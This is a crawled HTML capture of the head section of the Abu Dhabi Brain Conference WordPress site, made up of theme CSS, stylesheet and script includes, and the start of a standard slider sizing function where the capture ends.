

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uaeneurology.com/brainconference/
body_size: 21694
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Abu Dhabi Brain Conference</title>
<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abu Dhabi Brain Conference &raquo; Feed" href="https://uaeneurology.com/brainconference/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abu Dhabi Brain Conference &raquo; Comments Feed" href="https://uaeneurology.com/brainconference/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uaeneurology.com/brainconference/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaeneurology.com%2Fbrainconference%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uaeneurology.com/brainconference/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuaeneurology.com%2Fbrainconference%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://uaeneurology.com/brainconference/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/icofont.css?ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=1768870542' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/master.css?ver=1768870542' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        h1,h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #bd372b;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active{
            background: #bd372b;
        }

     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .post-navigation span:hover, .post-navigation h3:hover{
            color: #bd372b;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next{
            border-color: #bd372b;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #bd372b transparent transparent;
        }
        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #bd372b;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #bd372b;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #bd372b;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover{
            background: #3b1d82;

        }

        
            .ticket-btn.btn{
               background-color: #c50000;  
          }
          

        .ts-footer{
            background-color: #ffffff;
            padding-top:80px;
            background-image:url();;
        }
              

        
/*# sourceURL=exhibz-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/css/post-1975.css?ver=1767506443' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2980-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/css/post-2980.css?ver=1767506444' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1751892487' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uaeneurology.com/brainconference/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751892493' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/icofont.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-icon-instive-css' href='https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/icofont.css?ver=5.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/attrparallax.js?ver=1768870542" id="attrparallax-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://uaeneurology.com/brainconference/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uaeneurology.com/brainconference/wp-json/wp/v2/pages/2980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uaeneurology.com/brainconference/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uaeneurology.com/brainconference/" />
<link rel='shortlink' href='https://uaeneurology.com/brainconference/' />

			<script type="text/javascript">
				var elementskit_section_parallax_data = {};
				var elementskit_module_parallax_url = "https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
